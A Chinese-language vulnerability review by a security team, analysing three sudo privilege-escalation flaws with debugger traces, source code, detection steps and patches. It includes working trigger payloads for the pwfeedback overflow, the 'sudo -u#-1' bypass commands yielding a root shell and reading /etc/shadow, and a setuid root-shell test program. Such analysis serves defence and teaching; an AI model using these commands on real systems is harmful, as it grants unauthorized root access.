sudo 历史漏洞回顾
作者:Strawberry@ QAX A-TEAM
原文链接:https://mp.weixin.qq.com/s/wHwLh0mI00eyRHw8j3lTng
sudo 的全称是“superuserdo”,它是Linux系统管理指令,允许用户在不需要切换环境的前提下以其它用户的权限运行应用程序或命令,通常是以 root 用户身份运行命令,以减少 root 用户的登录和管理时间,同时提高安全性。
sudo的存在可以使用户以root权限执行命令而不必知道root用户的密码,还可以通过策略给予用户部分权限。但sudo中如果出现漏洞,可能会使获取部分权限或没有sudo权限的用户提升至root权限。近日,苹果公司的研究员 Joe Vennix 在 sudo 中再次发现了一个重要漏洞,可导致低权限用户或恶意程序以管理员(根)权限在 Linux 或 macOS 系统上执行任意命令。奇安信CERT漏洞监测平台显示,该漏洞热度从2月4号起迅速上升,占据2月第一周漏洞热度排行榜第一位。sudo在去年10月份被曝出的漏洞也是由Vennix发现的,该漏洞为sudo安全策略绕过漏洞,可导致恶意用户或程序在目标 Linux 系统上以 root 身份执行命令。该漏洞在去年10月份的热度也很高。然后再早一些就是17年5月30日曝出的sudo本地提权漏洞,本地攻击者可利用该漏洞覆盖文件系统上的任何文件,从而获取root权限。下面来回顾一下这些漏洞:
| 漏洞编号 | 漏洞危害 | 漏洞类型 | POC公开 | 需要密码 | 常规配置 | 利用难度 |
|---|---|---|---|---|---|---|
| CVE-2019-18634 | 权限提升 | 缓冲区溢出 | 是 | 否 | 否 | 低 |
| CVE-2019-14287 | 权限提升 | 策略绕过 | 是 | 是 | 否 | 中 |
| CVE-2017-100036 | 任意文件读写&&权限提升 | 逻辑缺陷 | 是 | 是 | 是 | 中 |
CVE-2019-18634 sudo pwfeedback 本地提权漏洞
漏洞简讯
近日,苹果公司的研究员 Joe Vennix 在 sudo 中再次发现了一个重要漏洞,该漏洞依赖于某种特定配置,可导致低权限用户或恶意程序以管理员(根)权限在 Linux 或 macOS 系统上执行任意命令。

Vennix指出,只有sudoers 配置文件中设置了“pwfeedback”选项时,才能利用该漏洞;当用户在终端输入密码时, pwfeedback 功能会给出一个可视的反馈即星号 (*)。
需要注意的是,pwfeedback功能在 sudo 或很多其它包的上游版本中并非默认启用。然而,某些 Linux 发行版本,如 Linux Mint 和 Elementary OS, 在 sudoers 文件中默认启用了该功能。
此外,当启用 pwfeedback 功能时,任何用户都可利用该漏洞,无 sudo 许可的用户也不例外。
影响范围
Linux Mint 和 Elementary OS系统以及其它Linux、macOS系统下配置了pwfeedback选项的以下sudo版本受此漏洞影响:
1.7.1 <= sudo version < 1.8.31
需要注意的是,该漏洞影响sudo 1.8.31之前版本,但由于从sudo 1.8.26 版本开始引入了EOF 处理,sudo_term_eof和sudo_term_kill都被初始化为0,sudo_term_eof总是先被处理,因而使用‘\x00’字符不再会进入漏洞流程。但使用pty时,sudo_term_eof和sudo_term_kill分别被初始化为0x4和0x15,因而可使用pty在这些版本上进行利用。用户可升级至最新版本1.8.31。
检测方法
1、查看sudo是否配置了pwfeedback选项,如果输出中出现“pwfeedback”则代表配置了该选项,需要在/etc/sudoers中找到它并删除:
strawberry@ubuntu:~$ sudo -lMatching Defaults entries for strawberry on ubuntu:
env_reset, pwfeedback, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User strawberry may run the following commands on ubuntu:
(ALL : ALL) ALL
2、低于1.8.26版本的sudo也可以通过以下命令进行检测,如果出现Segmentation fault就代表存在漏洞:
strawberry@ubuntu:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S id[sudo] password for strawberry: Segmentation fault (core dumped)
3、低于1.8.31版本的sudo也可通过以下命令进行检测:
strawberry@ubuntu:~$ socat pty,link=/tmp/pty,waitslave exec:"perl -e 'print((\"A\" x 100 . chr(0x15)) x 50)'" &[4] 82553
strawberry@ubuntu:~$ sudo -S id < /tmp/pty
[sudo] password for strawberry: Segmentation fault (core dumped)
漏洞分析
首先说一下,这是在Ubuntu上进行复现分析的,sudo版本为1.8.21p1。pwfeedback不是sudo的默认配置,因而需要向/etc/sudoers文件中加入pwfeedback,开启此功能的sudo在用户输入密码时会逐位显示*号:
Defaults env_reset,pwfeedback使用上面的第一个POC对sudo进行调试分析:直接运行程序,发现其崩在getln函数内部,原因是无法访问0x560a0de9c000处的内存。这里的cp是指向buf的指针,通过*cp++向该缓冲区中写入数据。此时buf的长度为3392,显然是在写入数据的过程中访问了无法访问的内存而崩溃的。另外,buf位于bss段(大小为0x100),所以也不是传说中的栈溢出。
→ 0x560a0dc90298 <getln.constprop+376> mov BYTE PTR [r15], dl 0x560a0dc9029b <getln.constprop+379> add r15, 0x1
0x560a0dc9029f <getln.constprop+383> mov QWORD PTR [rsp+0x8], r14
0x560a0dc902a4 <getln.constprop+388> sub r14, 0x1
0x560a0dc902a8 <getln.constprop+392> test r14, r14
0x560a0dc902ab <getln.constprop+395> jne 0x560a0dc90188 <getln+104>
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:./tgetpass.c+334 ────
329 }
330 continue;
331 }
332 ignore_result(write(fd, "*", 1));
333 }
→ 334 *cp++ = c;
335 }
336 *cp = '\0';
337 if (feedback) {
338 /* erase stars */
339 while (cp > buf) {
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "sudo", stopped 0x560a0dc90298 in getln (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x560a0dc90298 → getln(fd=0x0, buf=0x560a0de9b2c0 <buf> 'A' <repeats 3392 times><
下面我们来看一下,为什么可以向buf中复制超出边界的数据。有一个要点是只有开启了pwfeedback选项的程序才会存在此漏洞,还有就是POC中每100个A后面跟一个\x00。来~上前面代码:
static char * getln(int fd, char *buf, size_t bufsiz, int feedback){
size_t left = bufsiz;
ssize_t nr = -1;
char *cp = buf;
char c = '\0';
debug_decl(getln, SUDO_DEBUG_CONV)
if (left == 0) {
errno = EINVAL;
debug_return_str(NULL); /* sanity */
}
while (--left) {
nr = read(fd, &c, 1);
if (nr != 1 || c == '\n' || c == '\r')
break;
if (feedback) {
if (c == sudo_term_kill) {
while (cp > buf) {
if (write(fd, "\b \b", 3) == -1)
break;
--cp;
}
left = bufsiz;
continue;
} else if (c == sudo_term_erase) {
if (cp > buf) {
if (write(fd, "\b \b", 3) == -1)
break;
--cp;
left++;
}
continue;
}
ignore_result(write(fd, "*", 1));
}
*cp++ = c;
}
...
if语句中的feedback和pwfeedback选项是否开启相关,假设没有开启,会依次从用户输入中读取一个字节c,然后执行*cp++ = c,cp指向了buf,这样就会将用户输入的密码依次写入buf,由于left控制循环次数,left为bufsiz,大小为0x100(如下所示),所以最多只能复制0xFF字节(最后一位为\x00),因此未开启pwfeedback选项的程序不会溢出。
text:000000000001EEEC mov eax, [rbp+input]text:000000000001EEF2 mov ecx, edx ; feedback
text:000000000001EEF4 mov edx, 100h ; bufsiz
text:000000000001EEF9 lea rsi, buf_5295 ; buf
text:000000000001EF00 mov edi, eax ; fd
text:000000000001EF02 call getln
注意到sudo_term_kill这个条件判断,如果程序开启了pwfeedback选项,会先比较读入的c是否等于sudo_term_kill,经过调试可知这个值为0。所以POC中每100个A后面跟的\x00作用就在这里了,可以使程序进入这个流程,由于fd为单向管道,所以write(fd, "\b \b", 3) 总是返回-1,这样就会直接跳出循环,因而cp还是指向之前的地方。紧接着执行重要的两句是left = bufsiz和continue,可以将left重新置为0x100,然后跳出本次循环。因而只要在小于0xFF的数据之间连接\x00就可以不断向buf中写入数据,超出buf范围,直到访问到不可读内存触发异常。
if (feedback) { if (c == sudo_term_kill) {
while (cp > buf) {
if (write(fd, "\b \b", 3) == -1)
break;
--cp;
}
left = bufsiz;
continue;
}
1.8.26 至1.8.30 版本的sudo加入了sudo_term_eof的条件判断,如果读取的字符为\x00就结束循环,这使得\x00这个桥梁不再起作用。
if (feedback) { if (c == sudo_term_eof) {
nr = 0;
break;
} else if (c == sudo_term_kill) {
while (cp > buf) {
if (write(fd, "\b \b", 3) == -1)
break;
--cp;
}
left = bufsiz;
continue;
}
但如果使用了pty,sudo_term_eof和sudo_term_kill分别被初始化为0x4和0x15,这样\x15又可以成为新的桥梁。
Breakpoint 1, getln (fd=0x0, buf=0x55a4f1d534e0 <buf> "", feedback=0x8, errval=0x7fff1c5b8acc, bufsiz=0x100) at ./tgetpass.c:376376 getln(int fd, char *buf, size_t bufsiz, int feedback,
gef➤ p sudo_term_eof
$1 = 0x4
gef➤ p sudo_term_kill
$2 = 0x15
gef➤ p sudo_term_erase
$4 = 0x7f
下面是修补后的函数流程,这里最后将cp又重新指向buf,这样又可以通过bufsiz控制循环了,\x15的作用就只是重置本次密码读取了。
if (feedback) { if (c == sudo_term_eof) {
nr = 0;
break;
} else if (c == sudo_term_kill) {
while (cp > buf) {
if (write(fd, "\b \b", 3) == -1)
break;
cp--;
}
cp = buf;
left = bufsiz;
continue;
}
漏洞利用
1、user_details覆盖
前面分析的时候可知,buf位于bss段,其后面存在以下数据结构:
buffer 256askpass 32
signo 260
tgetpass_flags 28
user_details 104
其中,user_details位于buf偏移0x240处,其偏移0x14处为用户的uid(这里为0x3e8,十进制为1000,即用户strawberry的id):
gef➤ x/26wx &user_details0x562eb2410500 <user_details>: 0x00015c5e 0x00015c57 0x00015c5e 0x00015c5e
0x562eb2410510 <user_details+16>: 0x00015c4a 0x000003e8 0x00000000 0x000003e8
0x562eb2410520 <user_details+32>: 0x000003e8 0x00000000 0xb3f39605 0x0000562e
0x562eb2410530 <user_details+48>: 0xb3f39894 0x0000562e 0xb3f398d4 0x0000562e
0x562eb2410540 <user_details+64>: 0xb3f39945 0x0000562e 0xb3f39620 0x0000562e
0x562eb2410550 <user_details+80>: 0xb3f397d0 0x0000562e 0x00000008 0x0000009f
0x562eb2410560 <user_details+96>: 0x00000033 0x00000000
gef➤ p user_details
$3 = {
pid = 0x15c5e,
ppid = 0x15c57,
pgid = 0x15c5e,
tcpgid = 0x15c5e,
sid = 0x15c4a,
uid = 0x3e8,
euid = 0x0,
gid = 0x3e8,
egid = 0x3e8,
username = 0x562eb3f39605 "strawberry",
cwd = 0x562eb3f39894 "/home/strawberry/Desktop/sudo-SUDO_1_8_21p1/build2",
tty = 0x562eb3f398d4 "/dev/pts/2",
host = 0x562eb3f39945 "ubuntu",
shell = 0x562eb3f39620 "/bin/bash",
groups = 0x562eb3f397d0,
ngroups = 0x8,
ts_cols = 0x9f,
ts_lines = 0x33
}
测试:在sudo运行的过程中将uid的值改为0,那用户就可以获取root权限。因而我们需要想办法利用溢出将其uid覆盖为0。
Hardware access (read/write) watchpoint 2: *0x56234e1d5514Old value = 0x0
New value = 0x3e8
get_user_info (ud=0x56234e1d5500 <user_details>) at ./sudo.c:517
517 ud->euid = geteuid();
gef➤ set ud->uid = 0
gef➤ c
Continuing.
process 89879 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),1000(strawberry)
如果想通过buf将数据覆盖到user_details,中间必须经过signo。而在getln函数执行完成后会返回到tgetpass函数中,如果signo结构中的某些值不为0,那程序就存在被kill掉的风险。如果采用第一种验证思路,使用“\x00”作为桥梁,就不可能将0写入signo结构中,更不能将uid覆盖为0,我和我的小伙伴们就在这里卡住了。
for (i = 0; i < NSIG; i++) { if (signo[i]) {
switch (i) {
case SIGALRM:
break;
case SIGTSTP:
case SIGTTIN:
case SIGTTOU:
if (suspend(i, callback) == 0)
need_restart = true;
break;
default:
kill(getpid(), i);
break;
}
}
}
幸运的是,第二天看到了关于漏洞的补充说明https://www.openwall.com/lists/oss-security/2020/02/05/2.然而,这调试有点难度,调试的时候在读取密码上总是返回0。不过,只是想覆盖user_details而已,我可以使用“\x15”作为桥梁向sudo输送5000个0嘛(偷个懒),程序肯定收到SIGSEGV信号,这时候再看uid是否被覆盖就可以了。uid被成功覆盖为0。
─────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "sudo", stopped 0x563f1d558298 in getln (), reason: SIGSEGV
────────────────────────────────────────────────────────────────────────────────
getln (fd=fd@entry=0x0, buf=buf@entry=0x563f1d7632c0 <buf> "", feedback=feedback@entry=0x8, bufsiz=0x100) at ./tgetpass.c:334
334 *cp++ = c;
gef➤ p user_details
$1 = {
pid = 0x0,
ppid = 0x0,
pgid = 0x0,
tcpgid = 0x0,
sid = 0x0,
uid = 0x0,
euid = 0x0,
gid = 0x0,
egid = 0x0,
username = 0x0,
cwd = 0x0,
tty = 0x0,
host = 0x0,
shell = 0x0,
groups = 0x0,
ngroups = 0x0,
ts_cols = 0x0,
ts_lines = 0x0
}
2、SUDO_ASKPASS设置
然后把数据量变小,使其可以覆盖到user_details,又不会使程序崩溃。出现了如下结果,提示没有指定输入方式,第一次使用了标准输入,当sudo检查密码错了之后会提示再次输入,正常情况下是不会有问题的,可能是因为刚才将某个值覆盖为0了:
strawberry@ubuntu:~/Desktop/sudo-SUDO_1_8_21p1/build2/bin$ ./sudo -S id < /tmp/ptyPassword:
Sorry, try again.
sudo: no tty present and no askpass program specified
sudo: 1 incorrect password attempt
这篇文章:https://dylankatz.com/Analysis-of-CVE-2019-18634/中提到了SUDO_ASKPASS的使用,很妙~>)中提到了SUDO_ASKPASS的使用,很妙~ 首先使用pty设置密码,通过溢出将uid设置为0,并且将密码读取方式改为ASKPASS。这样在后面的循环中就会使用指定的SUDO_ASKPASS程序,并将其uid设置为0。当然,ASKPASS环境变量是提前设置好的。关键的一点是要将我之前设置为0的tgetpass_flags设置为4。最后简单提一下SUDO_ASKPASS程序里的内容,最关键的就是 set uid 并执行shell了。这样执行SUDO_ASKPASS程序就可以获取root shell。
/* * Flags for tgetpass()
*/
#define TGP_NOECHO 0x00 /* turn echo off reading pw (default) */
#define TGP_ECHO 0x01 /* leave echo on when reading passwd */
#define TGP_STDIN 0x02 /* read from stdin, not /dev/tty */
#define TGP_ASKPASS 0x04 /* read from askpass helper program */
#define TGP_MASK 0x08 /* mask user input when reading */
#define TGP_NOECHO_TRY 0x10 /* turn off echo if possible */
科普:上面是tgetpass各个flag的宏定义,其中ASKPASS值为4,STDIN值为2,分别对应了 -A 和 -S 选项。
→ 507 if (ISSET(tgetpass_flags, TGP_STDIN) && ISSET(tgetpass_flags, TGP_ASKPASS)) { 508 sudo_warnx(U_("the `-A' and `-S' options may not be used together"));
509 usage(1);
510 }
3、漏洞复现
使用有sudo权限的用户进行测试,成功获取root权限。
strawberry@ubuntu:~/Desktop$ sh exp_test.sh [sudo] password for strawberry:
Sorry, try again.
Sorry, try again.
sudo: 2 incorrect password attempts
Exploiting!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/strawberry/Desktop# id
uid=0(root) gid=1000(strawberry) groups=1000(strawberry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
使用没有sudo权限的testtest用户进行测试,成功获取root权限。
testtest@ubuntu:~$ sh exp_test.sh [sudo] password for testtest:
Sorry, try again.
Sorry, try again.
sudo: 2 incorrect password attempts
Exploiting!
root@ubuntu:/home/testtest# id
uid=0(root) gid=1001(testtest) groups=1001(testtest)
漏洞总结
当sudo配置了“pwfeedback”选项时,如果用户通过管道等方式传入密码,sudo会在一定范围内判断密码中是否存在sudo_term_kill,如果存在,则重置复制长度,但指向缓冲区的指针没有归到原位,用户可发送带有sudo_term_kill字符的超长密码来触发此缓冲区溢出漏洞。攻击者可利用特制的超长密码覆盖位于密码存储缓冲区后面的user_details结构,从而获取root权限。
参考文章
CVE-2019-14287 sudo 权限绕过漏洞
漏洞简讯
2019年10月14日,sudo曝出权限绕过漏洞,漏洞编号为CVE-2019-14287。该漏洞也是由苹果公司的研究员 Joe Vennix发现的,可导致恶意用户或程序在目标 Linux 系统上以 root 身份执行命令。不过此漏洞仅影响sudo的特定非默认配置,典型的配置如下所示:
someuser myhost =(ALL, !root)/usr/bin/somecommand
此配置允许用户“someuser”以除root外的任何其他用户身份运行somecommand。“someuser”可使用ID来指定目标用户,并以该用户的身份来运行指定命令。但由于漏洞的存在,“someuser”可指定ID为-1或4294967295,从而以root用户身份来运行somecommand。以这种方式运行的命令的日志项将目标用户记录为4294967295,而不是root。此外,在这个过程中,PAM会话模块将不会运行。
另外,sudo的其他配置,如允许用户以任何用户身份运行命令的配置(包括root用户),或允许用户以特定其他用户身份运行命令的配置均不受此漏洞影响。
影响范围
1.8.28版本之前且具有特定配置的sudo受此漏洞影响
检测方法
检查/etc/sudoers文件中是否存在以下几种配置,如果存在建议删除该配置或升级到1.8.28及之后版本:
1. someuser ALL=(ALL, !root) /usr/bin/somecommand2. someuser ALL=(ALL, !#0) /usr/bin/somecommand
3. Runas_Alias MYGROUP = root, adminuser
someuser ALL=(ALL, !MYGROUP) /usr/bin/somecommand
漏洞复现
这个漏洞复现比较简单,所以先复现再分析吧~ 首先要配置漏洞环境来进行测试,在此之前添加一个测试账户testtest,另外,sudo 版本依然为1.8.21p1。然后在/etc/sudoers文件中加入testtest ALL=(ALL, !root) /usr/bin/id,这样允许testtest用户可以以除了root用户之外的任意用户的身份来运行id命令。
正常情况下,testtest用户可以直接执行id命令,也可以用其它用户身份(除root外)执行id命令。
testtest@ubuntu:/home/strawberry$ iduid=1001(testtest) gid=1001(testtest) groups=1001(testtest)
testtest@ubuntu:/home/strawberry$ sudo -u#1111 id
[sudo] password for testtest:
uid=1111 gid=1001(testtest) groups=1001(testtest)
testtest@ubuntu:/home/strawberry$ sudo -u root id
Sorry, user testtest is not allowed to execute '/usr/bin/id' as root on ubuntu.
testtest@ubuntu:/home/strawberry$ sudo -u#0 id
Sorry, user testtest is not allowed to execute '/usr/bin/id' as root on ubuntu.
而如果testtest用户指定以ID为-1或4294967295的用户来运行id命令,则会以root权限来运行。这是因为 sudo命令本身就已经以用户 ID 为0 运行,因此当 sudo 试图将用户 ID 修改成 -1时,不会发生任何变化。并且 sudo 日志条目将该命令报告为以用户 ID 为 4294967295而非 root 运行命令。此外,由于通过–u 选项指定的用户 ID 并不存在于密码数据库中,因此不会运行任何 PAM 会话模块。
testtest@ubuntu:/home/strawberry$ sudo -u#-1 iduid=0(root) gid=1001(testtest) groups=1001(testtest)
testtest@ubuntu:/home/strawberry$ sudo -u#4294967295 id
uid=0(root) gid=1001(testtest) groups=1001(testtest)
另外,如果文件中配置了testtest ALL=(ALL, !root) /usr/bin/vi这种语句,可能使该用户获取使用机密文件的权限,如/etc/shadow。如果配置了testtest ALL=(ALL, !root)ALL,testtest用户将会获得root权限(这种配置应该很少出现的吧):
testtest@ubuntu:/home/strawberry$ sudo -u#-1 sh[sudo] password for testtest:
# id
uid=0(root) gid=1001(testtest) groups=1001(testtest)
# cat /etc/shadow
root:!:18283:0:99999:7:::
daemon:*:18113:0:99999:7:::
bin:*:18113:0:99999:7:::
sys:*:18113:0:99999:7:::
...
漏洞分析
从漏洞补丁https://github.com/sudo-project/sudo/commit/f752ae5cee163253730ff7cdf293e34a91aa5520
关于-1的处理改动,下面这两段代码位于lib/util/strtoid.c中的sudo_strtoid_v1 函数(分别为处理64位和32位的两个函数),补丁加入了对 -1 和 UINT_MAX(4294967295)的判断,如果不是才会放行。

64位 sudo_strtoid_v1 函数

32位 sudo_strtoid_v1 函数
在command_info_to_details中,通过调用sudo_strtoid_v1函数获取用户指定id,并存入details->uid中。
743 if (strncmp("runas_uid=", info[i], sizeof("runas_uid=") - 1) == 0) { 744 cp = info[i] + sizeof("runas_uid=") - 1;
745 id = sudo_strtoid(cp, NULL, NULL, &errstr);
746 if (errstr != NULL)
747 sudo_fatalx(U_("%s: %s"), info[i], U_(errstr));
748 details->uid = (uid_t)id;
// details=0x00007fff2110e4e0 → [...] → 0x00000000ffffffff
→ 749 SET(details->flags, CD_SET_UID);
750 break;
751 }
752 #ifdef HAVE_PRIV_SET
753 if (strncmp("runas_privs=", info[i], sizeof("runas_privs=") - 1) == 0) {
754 const char *endp;
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "sudo", stopped 0x564bb9b02e61 in command_info_to_details (), reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x564bb9b02e61 → command_info_to_details(info=0x564bba8aaba0, details=0x564bb9d140c0 <command_details>)
[#1] 0x564bb9b00653 → main(argc=0x3, argv=0x7fff2110e7d8, envp=0x7fff2110e7f8)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
749 SET(details->flags, CD_SET_UID);
1: *details = {
uid = 0xffffffff,
euid = 0x0,
gid = 0x0,
egid = 0x0,
然后使用details->uid赋值details->euid,此时结构中的uid和euid均为0xffffffff。
808 if (!ISSET(details->flags, CD_SET_EUID)) 809 details->euid = details->uid;
// details=0x00007fff2110e4e0 → [...] → 0xffffffffffffffff
→ 810 if (!ISSET(details->flags, CD_SET_EGID))
811 details->egid = details->gid;
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "sudo", stopped 0x564bb9b03741 in command_info_to_details (), reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x564bb9b03741 → command_info_to_details(info=0x564bba8aaba0, details=0x564bb9d140c0 <command_details>)
[#1] 0x564bb9b00653 → main(argc=0x3, argv=0x7fff2110e7d8, envp=0x7fff2110e7f8)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
810 if (!ISSET(details->flags, CD_SET_EGID))
1: *details = {
uid = 0xffffffff,
euid = 0xffffffff,
...
调试发现,在main函数中,程序先使用setuid(ROOT_UID)将uid设置为0,然后执行run_command(&command_details),然后依次执行sudo_execute -> exec_cmnd -> exec_setup。PS:这里的command_details就是command_info_to_details中保存的details。
286 if (ISSET(sudo_mode, MODE_BACKGROUND)) 287 SET(command_details.flags, CD_BACKGROUND);
288 /* Become full root (not just setuid) so user cannot kill us. */
289 if (setuid(ROOT_UID) == -1)
290 sudo_warn("setuid(%d)", ROOT_UID);
→ 291 if (ISSET(command_details.flags, CD_SUDOEDIT)) {
292 status = sudo_edit(&command_details);
293 } else {
294 status = run_command(&command_details);
295 }
296 /* The close method was called by sudo_edit/run_command. */
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "sudo", stopped 0x55fb48d3d707 in main (), reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x55fb48d3d707 → main(argc=0x3, argv=0x7ffdc681cd08, envp=0x7ffdc681cd28)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
291 if (ISSET(command_details.flags, CD_SUDOEDIT)) {
gef➤ p command_details
$3 = {
uid = 0xffffffff,
euid = 0xffffffff,
gid = 0x3e8,
egid = 0x3e8,
...
在exec_setup函数中存在如下语句,程序会使用details结构中的uid信息来设置uid,在调试环境下使用的是setresuid函数(第一个),它可以设置用户的uid、euid和suid,但如果某个参数为-1,就不会改变该参数对应的id值。然而details->uid和details->euid均为-1。
#if defined(HAVE_SETRESUID) if (setresuid(details->uid, details->euid, details->euid) != 0) {
sudo_warn(U_("unable to change to runas uid (%u, %u)"),
(unsigned int)details->uid, (unsigned int)details->euid);
goto done;
}
#elif defined(HAVE_SETREUID)
if (setreuid(details->uid, details->euid) != 0) {
sudo_warn(U_("unable to change to runas uid (%u, %u)"),
(unsigned int)details->uid, (unsigned int)details->euid);
goto done;
}
#else
/* Cannot support real user ID that is different from effective user ID. */
if (setuid(details->euid) != 0) {
sudo_warn(U_("unable to change to runas uid (%u, %u)"),
(unsigned int)details->euid, (unsigned int)details->euid);
goto done;
测试:编译如下测试程序,并赋予其与sudo相同的权限,以便模拟sudo程序中先执行setuid(0),然后再执行setresuid(-1, -1, -1)的场景。使用testtest用户运行该程序,成功获取root权限。PS:如果你设置的id为1234的话,程序就会执行setresuid(0x4d2, 0x4d2, 0x4d2),这样你的uid就被设置为1234了。
include <stdio.h>int main() {
setuid(0);
setresuid(-1, -1, -1);
execve("/bin/bash",NULL,NULL);
return 0;
}
testtest@ubuntu:/home/strawberry/Desktop$ ./testidroot@ubuntu:/home/strawberry/Desktop# id
uid=0(root) gid=1001(testtest) groups=1001(testtest)
root@ubuntu:/home/strawberry/Desktop# cat /etc/shadow
root:!:18283:0:99999:7:::
daemon:*:18113:0:99999:7:::
bin:*:18113:0:99999:7:::
sys:*:18113:0:99999:7:::
...
漏洞总结
sudo在配置了类似于testtest ALL=(ALL, !root) /usr/bin/id语句后,存在一个权限绕过漏洞。程序首先会通过setuid(0)将uid设置为0,然后执行setresuid(id, id, id)将uid等设置为id的值,id可为testtest用户指定的任意值。当id为-1(4294967295)时,setresuid不改变uid、euid和suid中的任何一个,因而用户的uid还是为0,可以达到权限提升的效果,但这一步在输入正确密码之后,因而攻击者还需获取账户密码,再加上这种配置,也是比较困难的。
另外,如果允许用户以任何用户身份运行命令(包括root用户),是不受此漏洞影响的,因为本来用户输了密码之后就可以以root身份运行命令吧。允许用户以特定其他用户身份运行命令也不受此漏洞影响,如下所示。
************ /etc/sudoers ***********testtest ALL=(strawberry) /usr/bin/id
testtest@ubuntu:/home/strawberry/Desktop$ sudo -u strawberry id
[sudo] password for testtest:
uid=1000(strawberry) gid=1000(strawberry) groups=1000(strawberry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
testtest@ubuntu:/home/strawberry/Desktop$ sudo -u#-1 id
Sorry, user testtest is not allowed to execute '/usr/bin/id' as #-1 on ubuntu.
参考文章
CVE-2017-1000367 sudo本地提权漏洞
漏洞简讯
2017年5月30日,国外安全研究人员发现sudo本地提权漏洞,该漏洞编号为CVE-2017-1000367,漏洞源于sudo 在获取tty时没有正确解析/proc/[pid]/stat 的内容,本地攻击者可能会使用此漏洞来覆盖文件系统上的任何文件,从而监控其它用户终端设备或获取root权限。
研究员发现 Linux 系统中 sudo 的get_process_ttyname() 有这样的漏洞:
这个函数会打开 “ /proc/[pid]/stat ”,并从 field 7 (tty_nr) 中读取设备的 tty 编号。但这些field 是以空格分开的,而 field 2中(comm,command的文件名)可以包含空格。
那么,当我们从符号链接 “./1 ” 中执行 sudo 命令时,get_process_ttyname() 就会调用sudo_ttyname_dev() 来在内置的 search_devs[] 中努力寻找并不存在的“1”号 tty设备.
然后,sudo_ttyname_dev() 开始调用 sudo_ttyname_scan() 方法,遍历“/dev”目录,并以广度优先方式寻找并不存在的 tty 设备“1”。
最后,在这个遍历过程中,我们可以利用漏洞让当前的用户伪造自己的 tty 为文件系统上任意的字符设备,然后在两个竞争条件下,该用户就可以将自己的tty伪造成文件系统上的任意文件。
值得注意的是,该漏洞第一次修复是在1.8.20p1版本,但该版本仍存在利用风险,可用于劫持另一个用户的终端。该漏洞最终于sudo1.8.20p2版本中得以修复(此处有第二次补丁:https://github.com/sudo-project/sudo/commit/88674bae655d53b8d9739a6f64c03d2eeb5f1e8e
在1.8.20p2之前的sudo版本中,还存在以下漏洞利用思路:
具有sudo特权的用户可将stdin、stdout和 stderr 连接到他们选择的终端设备上来运行命令。用户可以选择与另一个用户当前正在使用的终端相对应的设备号,这使得攻击者可以对任意终端设备进行读写访问。根据允许命令的不同,攻击者有可能从另一个用户的终端读取敏感数据(例如密码)。
影响范围
1.7.10 <= sudo version <= 1.7.10p9
